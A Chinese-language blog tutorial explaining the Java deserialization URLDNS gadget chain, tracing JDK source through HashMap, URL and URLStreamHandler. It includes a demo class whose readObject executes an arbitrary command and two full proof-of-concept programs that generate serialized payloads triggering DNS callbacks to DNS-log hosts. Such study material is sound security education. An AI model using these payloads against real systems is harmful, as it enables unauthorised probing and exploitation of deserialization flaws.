







一、前言
近来学习java反序列化,听p神所说这个URLDNS利用链比较好理解,故决定由此进入学习的第一篇。
URLDNS是Java反序列化中比较简单的一个链,由于URLDNS不需要依赖第三方的包,同时不限制jdk的版本,所以通常用于检测反序列化的点
URLDNS并不能执行命令,只能发送DNS请求
二、前置介绍
1、Java 序列化是指把 Java 对象转换为字节序列的过程。
- ObjectOutputStream类的 writeObject() 方法可以实现序列化。
2、Java 反序列化是指把字节序列恢复为 Java 对象的过程。
- ObjectInputStream 类的 readObject() 方法用于反序列化。
实现java.io.Serializable接口才可被反序列化,而且所有属性必须是可序列化的
(用transient 关键字修饰的属性除外,不参与序列化过程)
代码演示说明:
- Person.java (需要序列化的类)
package com.company;
import java.io.Serializable;
public class Person implements Serializable {
private String name;
public void setName(String name){
this.name= name;
}
public String getName(){
return name;
}
}- Main.java(序列化和反序列化)
package com.company;
import java.io.*;
public class Main {
public static void main(String[] args) throws Exception{
Person person = new Person();
person.setName("serTest");
byte[] serializeData = serialize(person);
FileOutputStream outstr = new FileOutputStream("person.bin");
outstr.write(serializeData);
outstr.close();
Person person2 = (Person) unserialize(serializeData);
System.out.println(person2.getName());
}
public static byte[] serialize(final Object obj) throws Exception{
ByteArrayOutputStream btout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(btout);
objOut.writeObject(obj);
return btout.toByteArray();
}
public static Object unserialize(final byte[] serialized) throws Exception{
ByteArrayInputStream btin = new ByteArrayInputStream(serialized);
ObjectInputStream objIn = new ObjectInputStream(btin);
return objIn.readObject();
}
}查看Person.bin文件:

根据序列化规范,aced代表java序列化数据的magic wordSTREAM_MAGIC,0005表示版本号STREAM_VERSION,73表示是一个对象TC_OBJECT,72表示这个对象的描述TC_CLASSDESC
3、Java中的反序列化readObject 支持 Override,如果开发者重写了这个readObject方法,Java在反序列化过程中会优先调用开发者重写的这个readObject方法,通常在利用中我们需要找一个落脚点也就是gadget,利用这个落脚点来执行我们的恶意操作
readobject反序列化利用点 + 利用链 + RCE触发点
自定义 readObject()方法示例:
Evil.java
package com.company;
import java.io.Serializable;
public class Evil implements Serializable {
public String cmd;
private void readObject(java.io.ObjectInputStream stream) throws Exception{
stream.defaultReadObject();
Runtime.getRuntime().exec(cmd);
}
}Main.java
package com.company;
import java.io.*;
public class Main {
public static void main(String[] args) throws Exception{
Evil evil = new Evil();
evil.cmd = "calc.exe";
byte[] serializeData = serialize(evil);
unserialize(serializeData);
}
public static byte[] serialize(final Object obj) throws Exception{
ByteArrayOutputStream btout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(btout);
objOut.writeObject(obj);
return btout.toByteArray();
}
public static Object unserialize(final byte[] serialized) throws Exception{
ByteArrayInputStream btin = new ByteArrayInputStream(serialized);
ObjectInputStream objIn = new ObjectInputStream(btin);
return objIn.readObject();
}
}
三、URLDNS利用链(测试java版本:1.8.0_261)
URLDNS链是java原生态的一条利用链, 通常用于存在反序列化漏洞进行验证的,因为是原生态,不存在什么版本限制.
HashMap结合URL触发DNS检查的思路.在实际过程中可以首先通过这个去判断服务器是否使用了readObject()以及能否执行.之后再用各种gadget去尝试RCE.
HashMap最早出现在JDK 1.2中, 底层基于散列算法实现.而正是因为在HashMap中,Entry的存放位置是根据Key的Hash值来计算,然后存放到数组中的.所以对于同一个Key, 在不同的JVM实现中计算得出的Hash值可能是不同的.因此,HashMap实现了自己的writeObject和readObject方法。该利用链具有如下特点:
- 不限制jdk版本,使用Java内置类,对第三方依赖没有要求
- 目标无回显,可以通过DNS请求来验证是否存在反序列化漏洞
- URLDNS利用链,只能发起DNS请求,并不能进行其他利用
ysoserial中列出的Gadget:GitHub - frohoff/ysoserial: A proof-of-concept tool for generating payloads that exploit unsafe Java object deserialization.
* Gadget Chain: * HashMap.readObject() * HashMap.putVal() * HashMap.hash() * URL.hashCode()
URLDNS利用思路:
首先找到Sink:发起DNS请求的URL类hashCode方法
看谁能调用URL类的hashCode方法(找gadget),发现HashMap行(他重写了hashCode方法,执行了Map里面key的hashCode方法,HashMap而key的类型可以是URL类),而且HashMap的readObject方法直接调用了hashCode方法
EXP的思路就是创建一个HashMap,往里面丢一个URL当key,然后序列化它
在反序列化的时候自然就会执行HashMap的readObject->hashCode->URL的hashCode->DNS请求
原理分析
java.util.HashMap 重写了 readObject, 在反序列化时会调用 hash 函数计算 key 的 hashCode.而 java.net.URL 的 hashCode 在计算时会调用 getHostAddress 来解析域名, 从而发出 DNS 请求.
HashMap#readObject
对于HashMap这个类来说,他重载了readObject函数,我们知道,在服务端对序列化数据进行反序列化时,会调用被序列化对象的readObject()方法。跟进 查看一下readObject方法: 我们可以看到它重新计算了key的Hash
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {// 读取传入的输入流,对传入的序列化数据进行反序列化
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();//调用 ObjectInputStream 的 defaultReadObject 方法,用于读取默认的序列化数据,包括阈值(忽略)、负载因子和其他隐藏信息。
reinitialize();//重新初始化 HashMap,恢复到默认状态
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // 读取并忽略哈希表的桶的数量,这里是为了兼容不同版本的 HashMap。
int mappings = s.readInt(); // 读取映射条目的数量(即 HashMap 的大小)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
//计算实际的负载因子,确保在0.25到4.0之间。
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, cap);//检查数组类型,确保能够正确创建 HashMap 中的数组
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}关注putVal方法,putVal是往HashMap中放入键值对的方法
/**
* Implements Map.put and related methods.
*
* @param hash hash for key
* @param key the key
* @param value the value to put
* @param onlyIfAbsent if true, don't change existing value
* @param evict if false, the table is in creation mode.
* @return previous value, or null if none
*/
final V putVal(int hash, K key, V value, boolean onlyIfAbsent,
boolean evict) {
Node<K,V>[] tab; Node<K,V> p; int n, i;//声明了一些变量,用于存储哈希表的数组、节点、数组长度以及索引。
if ((tab = table) == null || (n = tab.length) == 0)//检查哈希表数组是否为空,如果为空,则进行初始化
n = (tab = resize()).length;
if ((p = tab[i = (n - 1) & hash]) == null)//根据键的哈希值计算索引位置,然后判断该位置是否为空,如果为空,则直接在该位置插入新节点。
tab[i] = newNode(hash, key, value, null);
else {//如果该位置已经有节点,则需要进行链表遍历或树节点遍历,找到合适的位置插入节点。
Node<K,V> e; K k;
if (p.hash == hash &&
((k = p.key) == key || (key != null && key.equals(k))))
e = p;
else if (p instanceof TreeNode)
e = ((TreeNode<K,V>)p).putTreeVal(this, tab, hash, key, value);
else {
for (int binCount = 0; ; ++binCount) {
if ((e = p.next) == null) {
p.next = newNode(hash, key, value, null);
if (binCount >= TREEIFY_THRESHOLD - 1) // -1 for 1st
treeifyBin(tab, hash);
break;
}
if (e.hash == hash &&
((k = e.key) == key || (key != null && key.equals(k))))
break;
p = e;
}
}
if (e != null) { // existing mapping for key如果找到了相同的键,则更新该键对应的值,并返回原来的值
V oldValue = e.value;
if (!onlyIfAbsent || oldValue == null)
e.value = value;
afterNodeAccess(e);
return oldValue;
}
}
++modCount;
if (++size > threshold)
resize();
afterNodeInsertion(evict);
return null;
}这里调用了hash方法来处理key,跟进hash方法:
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}我们可以看到,它调用了key的hashcode函数,因此,如果要构造一条反序列化链条,我们需要找到实现了hashcode函数且传参可控的类; 而可以被我们利用的类就是下面的URLDNS,那么跟进到这个类的hashCode()方法看下
URL#hashCode
java.net.URL.hashCode()
java.net.URL
public synchronized int hashCode() { // synchronized 关键字修饰的方法为同步方法。当synchronized方法执行完或发生异常时,会自动释放锁。
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}当hashCode字段等于-1时会进行handler.hashCode(this)计算,跟进handler发现,定义是
java.net.URL transient URLStreamHandler handler; // transient 关键字,修饰Java序列化对象时,不需要序列化的属性
找到URLStreamHandler这个抽象类,查看它的hashcode实现,调用了getHostAddress函数,传参可控
java.net.URLStreamHandler
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
if (addr != null) {
h += addr.hashCode();
} else {
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}
// Generate the file part.
String file = u.getFile();
if (file != null)
h += file.hashCode();
// Generate the port part.
if (u.getPort() == -1)
h += getDefaultPort();
else
h += u.getPort();
// Generate the ref part.
String ref = u.getRef();
if (ref != null)
h += ref.hashCode();
return h;
}跟进 查看getHostAddress函数,u 是我们传入的url,在调用getHostAddress方法时,会进行dns查询。参数u是this 也就是URL类对象
java.net.URLStreamHandler
protected synchronized InetAddress getHostAddress(URL u) {
if (u.hostAddress != null)
return u.hostAddress;
String host = u.getHost();
if (host == null || host.equals("")) {
return null;
} else {
try {
u.hostAddress = InetAddress.getByName(host);
} catch (UnknownHostException ex) {
return null;
} catch (SecurityException se) {
return null;
}
}
return u.hostAddress;
}
这是正面的分析,整个Gadget也比较清晰了
- HashMap->readObject()
- HashMap->hash()
- URL->hashCode()
- URLStreamHandler->hashCode()
- URLStreamHandler->getHostAddress()
- InetAddress.getByName()
利用(触发)
接上面,回到最开始的Hashmap#readObject方法
java.util.hashMap
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);key 是从K key = (K) s.readObject(); 这段代码,也是就是readObject中得到的,说明之前在writeObject会写入key
java.util.hashMap
private void writeObject(java.io.ObjectOutputStream s)
throws IOException {
int buckets = capacity();
// Write out the threshold, loadfactor, and any hidden stuff
s.defaultWriteObject();
s.writeInt(buckets);
s.writeInt(size);
internalWriteEntries(s);
}最后调用了internalWriteEntries 方法,跟进一下具体实现:
java.util.hashMap
// Called only from writeObject, to ensure compatible ordering.
void internalWriteEntries(java.io.ObjectOutputStream s) throws IOException {
Node<K,V>[] tab;
if (size > 0 && (tab = table) != null) {
for (int i = 0; i < tab.length; ++i) {
for (Node<K,V> e = tab[i]; e != null; e = e.next) {
s.writeObject(e.key);
s.writeObject(e.value);
}
}
}
}这里的key以及value是从tab中取的,而tab的值为HashMap类中table的值。
HashMap 中table的定义
java.util.hashMap /** * The table, initialized on first use, and resized as * necessary. When allocated, length is always a power of two. * (We also tolerate length zero in some operations to allow * bootstrapping mechanics that are currently not needed.) */ //* 该表在第一次使用时初始化,并调整大小为必要的。 分配时,长度始终是 2 的幂。(在某些操作中我们还允许长度为零,以允许 目前不需要的引导机制。) transient Node<K,V>[] table;
想要修改table的值,就需要调用HashMap#put方法,而HashMap#put方法中也会对key调用一次hash方法,所以在这里就会产生第一次dns查询:
java.util.hashMap
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}ps:
HashMap的put方法会改变table的值是因为它用于向哈希表中添加新的键值对。当调用put方法时,如果哈希表中已经存在相同的键,则会更新对应键的值;如果哈希表中不存在相同的键,则会添加新的键值对。在
put方法中,首先会根据键的哈希值计算出在数组中的索引位置,然后根据索引位置找到对应的存储桶。如果存储桶为空,表示该位置还没有键值对,直接将新的键值对插入其中即可;如果存储桶不为空,则需要遍历存储桶中的键值对,查找是否已经存在相同的键。如果存在相同的键,则更新对应的值;如果不存在相同的键,则将新的键值对插入到存储桶的末尾。这个过程中涉及到对数组中存储桶的访问和修改,因此
put方法会改变table的值。通过改变table中对应索引位置的存储桶,实现了对键值对的插入或更新操作。
为了避免这一次的dns查询(防止本机与目标机器发送的dns请求混淆),ysoserial 中使用SilentURLStreamHandler 方法,直接返回null,并不会像URLStreamHandler那样去调用一系列方法最终到getByName,因此也就不会触发dns查询了
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}除了这种方法还可以在本地生成payload时,将hashCode设置不为-1的其他值。
URL#hashCode
java.net.URL
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}如果不为-1,那么直接返回了。也就不会进行handler.hashCode(this);这一步计算hashcode,也就没有之后的getByName,获取dns查询
java.net.URL
/**
* The URLStreamHandler for this URL.
*/
transient URLStreamHandler handler;
/* Our hash code.
* @serial
*/
private int hashCode = -1;
private transient UrlDeserializedState tempState;而hashCode是通过private关键字进行修饰的(本类中可使用),可以通过反射来修改hashCode的值
package demo;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.net.URL;
public class Main {
public static void main(String[] args) throws Exception {
HashMap map = new HashMap();
URL url = new URL("http://7gjq24.dnslog.cn");
Field f = Class.forName("java.net.URL").getDeclaredField("hashCode"); // 反射获取URL类中的hashCode
f.setAccessible(true); // 绕过Java语言权限控制检查的权限
f.set(url,123);
System.out.println(url.hashCode());
map.put(url,123); // 调用HashMap对象中的put方法,此时因为hashcode不为-1,不再触发dns查询
}
}整个Gadget可以实现,需要的条件说白了就是这个:
那个
key,即URL类的对象的hashCode属性值为-1考虑到最开始调用
put(),虽然没有触发URLDNS,但是同样调用了hash(),导致了传入的URL类对象的哈希值被计算了一次,hashCode不再是-1了,因此还需要再修改它的hashCode属性。但是注意这个属性是private:private int hashCode = -1;因此只能用反射:
//Reflection Class clazz = Class.forName("java.net.URL"); Field field = clazz.getDeclaredField("hashCode"); field.setAccessible(true); field.set(u,-1);
完整的利用poc如下:
package com.company;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class testdemo {
public static void main(String[] args) throws Exception{
HashMap map = new HashMap();
URL url = new URL("http://12345.40f400e994.ipv6.1433.eu.org.");
Field f = Class.forName("java.net.URL").getDeclaredField("hashCode");
f.setAccessible(true);
f.set(url,123);
System.out.println(url.hashCode());
map.put(url,123);
f.set(url,-1);
try{
FileOutputStream fos = new FileOutputStream("urldns.ser");
ObjectOutputStream oos = new ObjectOutputStream(fos);
oos.writeObject(map);
oos.close();
fos.close();
FileInputStream fis = new FileInputStream("urldns.ser");
ObjectInputStream ois = new ObjectInputStream(fis);
ois.readObject();
ois.close();
fis.close();
}catch(Exception e){
e.printStackTrace();
}
}
}
使用ysoserial的poc:
package com.company;
import java.io.*;
import java.lang.reflect.Field;
import java.net.InetAddress;
import java.net.URL;
import java.net.URLConnection;
import java.net.URLStreamHandler;
import java.util.HashMap;
public class URLDNS {
public static void main(String[] args) throws Exception {
HashMap ht = new HashMap();
String url = "http://ttttt.9ea296042a.ipv6.1433.eu.org.";
URLStreamHandler handler = new TestURLStreamHandler();
URL u = new URL(null, url, handler);
ht.put(u,url);
//Reflection
Class clazz = Class.forName("java.net.URL");
Field field = clazz.getDeclaredField("hashCode");
field.setAccessible(true);
field.set(u,-1);
byte[] bytes = serialize(ht);
unserialize(bytes);
}
public static byte[] serialize(Object o) throws Exception{
ByteArrayOutputStream bout = new ByteArrayOutputStream();
ObjectOutputStream oout = new ObjectOutputStream(bout);
oout.writeObject(o);
byte[] bytes = bout.toByteArray();
oout.close();
bout.close();
return bytes;
}
public static Object unserialize(byte[] bytes) throws Exception{
ByteArrayInputStream bin = new ByteArrayInputStream(bytes);
ObjectInputStream oin = new ObjectInputStream(bin);
return oin.readObject();
}
}
class TestURLStreamHandler extends URLStreamHandler{
@Override
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
@Override
protected synchronized InetAddress getHostAddress(URL u){
return null;
}
}小结
1、关于 handler 的定义
java.net.URL
/**
* The URLStreamHandler for this URL.
*/
transient URLStreamHandler handler;
/* Our hash code.
* @serial
*/
private int hashCode = -1;在这里,handler是 transient(瞬态)属性,所以这个是不会被序列化的,所以在最后反序列化的时候 handler按理说应该是null
首先跟进下第一个完整的poc,定义URL的时候
URL url = new URL("http://12345.40f400e994.ipv6.1433.eu.org.");这里并没有指定URL类的handler,但是调试时能发现 handler并不为null;
这是因为URL类的初始化时,构造器一步一步来的
java.net.URL
public URL(String spec) throws MalformedURLException {
this(null, spec);
}
public URL(URL context, String spec) throws MalformedURLException {
this(context, spec, null);
}
public URL(URL context, String spec, URLStreamHandler handler)
throws MalformedURLException
{最终调用的其实相当于 new URL(null, url, null)。在这个构造器中的这里,通过getURLStreamHandler()方法返回了一个URLStreamHandler,因此handler不为null:
if (handler == null &&
(handler = getURLStreamHandler(protocol)) == null) {
throw new MalformedURLException("unknown protocol: "+protocol);
}
this.handler = handler;那么反序列化的时候又是怎么回事呢,handler为 transient 属性,反序列化之后应该为null的,但是URL类有一个readObject:
java.net.URL private transient UrlDeserializedState tempState; //在反序列化 URL 对象时,从输入流中读取对象的各个字段,并将其保存到 UrlDeserializedState 对象中。 private synchronized void readObject(java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { GetField gf = s.readFields();//通过 ObjectInputStream 的 readFields() 方法获取一个 GetField 对象,该对象包含了对象的各个字段的值。 String protocol = (String)gf.get("protocol", null); if (getURLStreamHandler(protocol) == null) { throw new IOException("unknown protocol: " + protocol); } String host = (String)gf.get("host", null); int port = gf.get("port", -1); String authority = (String)gf.get("authority", null); String file = (String)gf.get("file", null); String ref = (String)gf.get("ref", null); int hashCode = gf.get("hashCode", -1); if (authority == null && ((host != null && host.length() > 0) || port != -1)) { if (host == null) host = ""; authority = (port == -1) ? host : host + ":" + port; } tempState = new UrlDeserializedState(protocol, host, port, authority, file, ref, hashCode);//使用从输入流中读取的字段值创建一个 UrlDeserializedState 对象,该对象表示了 URL 反序列化后的状态。 }
设置了tempState属性,然后发现URL还有一个readResolve()方法:
对于Serializable and Externalizable classes,方法readResolve允许class在反序列化返回对象前替换、解析在流中读出来的对象。实现readResolve方法,一个class可以直接控制反序化返回的类型和对象引用。
从流中读取实例时需要指定替换的类应该使用精确签名实现此特殊方法。
ANY-ACCESS-MODIFIER Object readResolve() throws ObjectStreamException; 此readResolve方法遵循与writeReplace相同的调用规则和可访问性规则。
/**
* 使用 URL 对象替换反序列化的对象。
*
* @return 从反序列化状态创建的新对象。
*
* @throws ObjectStreamException 如果无法创建替换此对象的新对象
*/
private Object readResolve() throws ObjectStreamException {
// 声明一个类型为 URLStreamHandler 的变量 handler,并将其初始化为 null
URLStreamHandler handler = null;
// 获取与反序列化对象的协议相对应的 URLStreamHandler,并将其赋值给 handler 变量
handler = getURLStreamHandler(tempState.getProtocol());
// 声明一个类型为 URL 的变量 replacementURL,并将其初始化为 null
URL replacementURL = null;
// 检查 handler 是否为内置 URLStreamHandler
if (isBuiltinStreamHandler(handler.getClass().getName())) {
// 如果是内置处理程序,则制造一个新的 URL 对象
replacementURL = fabricateNewURL();
} else {
// 如果不是内置处理程序,则设置反序列化字段并创建新的 URL 对象
replacementURL = setDeserializedFields(handler);
}
// 返回新创建的 URL 对象
return replacementURL;
}
同样的handler = getURLStreamHandler(tempState.getProtocol());,然后进入replacementURL = setDeserializedFields(handler);。
setDeserializedFields方法实现了替换,我们只需要知道这一行即可:this.handler = handler;
/**
* 根据反序列化字段设置 URL 对象的值。
*
* @param handler URLStreamHandler 对象,用于处理 URL 请求
* @return 设置了反序列化字段的新 URL 对象
*/
private URL setDeserializedFields(URLStreamHandler handler) {
URL replacementURL;
String userInfo = null;
String protocol = tempState.getProtocol(); // 获取协议字段
String host = tempState.getHost(); // 获取主机字段
int port = tempState.getPort(); // 获取端口字段
String authority = tempState.getAuthority(); // 获取权限字段
String file = tempState.getFile(); // 获取文件字段
String ref = tempState.getRef(); // 获取引用字段
int hashCode = tempState.getHashCode(); // 获取哈希码字段
// 构造权限部分
if (authority == null
&& ((host != null && host.length() > 0) || port != -1)) {
if (host == null)
host = "";
authority = (port == -1) ? host : host + ":" + port;
// 处理带有用户信息的主机
int at = host.lastIndexOf('@');
if (at != -1) {
userInfo = host.substring(0, at);
host = host.substring(at+1);
}
} else if (authority != null) {
// 构造用户信息部分
int ind = authority.indexOf('@');
if (ind != -1)
userInfo = authority.substring(0, ind);
}
// 构造路径和查询部分
String path = null;
String query = null;
if (file != null) {
int q = file.lastIndexOf('?');
if (q != -1) {
query = file.substring(q+1);
path = file.substring(0, q);
} else
path = file;
}
// 设置对象字段
this.protocol = protocol;
this.host = host;
this.port = port;
this.file = file;
this.authority = authority;
this.ref = ref;
this.hashCode = hashCode;
this.handler = handler;
this.query = query;
this.path = path;
this.userInfo = userInfo;
replacementURL = this;
return replacementURL;
}
因此反序列化后的handler也不为null。
同时在第二个poc中,我们序列化时传入的handler是我们自定义类的实例,这个类的getHostAddress无法实现URLDNS。但是反序列化之后得到的handler是URLStreamHandler的对象了,因此可以实现URLDNS。
2、jdk1.7u80环境下调用路线
- HashMap->readObject()
- HashMap->putForCreate()
- HashMap->hash()
- URL->hashCode()
- 之后相同
四、参考链接:
https://www.cnblogs.com/1vxyz/p/17231164.html
CTF/Web/java/Java反序列化/[Java反序列化]URLDNS链学习.md at main · bfengj/CTF · GitHub















 426
426











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









